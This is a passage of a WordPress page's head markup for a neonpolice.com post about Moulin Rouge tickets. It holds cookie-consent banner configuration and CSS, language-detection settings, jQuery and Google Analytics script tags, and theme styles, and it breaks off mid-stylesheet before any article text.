var _ckyConfig = {"_ipData":[],"_assetsURL":"https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://neonpolice.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="ce85156f72fe2d522af60b12-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://neonpolice.com/","url_slugs":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"kr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","fr_FR","es_ES","ko_KR"],"trp_ald_ajax_url":"https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"ko"},"language_urls":{"en_US":"https://neonpolice.com/tickets-for-moulin-rouge/","fr_FR":"https://neonpolice.com/fr/tickets-for-moulin-rouge/","es_ES":"https://neonpolice.com/es/tickets-for-moulin-rouge/","ko_KR":"https://neonpolice.com/kr/tickets-for-moulin-rouge/"},"english_name":{"en_US":"English","fr_FR":"Fran\u00e7ais","es_ES":"Espa\u00f1ol","ko_KR":"\ud55c\uad6d\uc5b4"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EH0VC38RZ2" id="google_gtagjs-js" async></script>
<script type="ce85156f72fe2d522af60b12-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["neonpolice.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EH0VC38RZ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="ce85156f72fe2d522af60b12-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<link rel="https://api.w.org/" href="https://neonpolice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neonpolice.com/wp-json/wp/v2/posts/12688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neonpolice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://neonpolice.com/?p=12688' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.167.0" />	<style type="text/css">
																											</style>
	<link rel="alternate" hreflang="en-US" href="https://neonpolice.com/tickets-for-moulin-rouge/"/>
<link rel="alternate" hreflang="fr-FR" href="https://neonpolice.com/fr/tickets-for-moulin-rouge/"/>
<link rel="alternate" hreflang="es-ES" href="https://neonpolice.com/es/tickets-for-moulin-rouge/"/>
<link rel="alternate" hreflang="ko-KR" href="https://neonpolice.com/kr/tickets-for-moulin-rouge/"/>
<link rel="alternate" hreflang="en" href="https://neonpolice.com/tickets-for-moulin-rouge/"/>
<link rel="alternate" hreflang="fr" href="https://neonpolice.com/fr/tickets-for-moulin-rouge/"/>
<link rel="alternate" hreflang="es" href="https://neonpolice.com/es/tickets-for-moulin-rouge/"/>
<link rel="alternate" hreflang="ko" href="https://neonpolice.com/kr/tickets-for-moulin-rouge/"/>
<script type="ce85156f72fe2d522af60b12-text/javascript">var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } body { --pchead-font: 'Rubik', sans-serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums 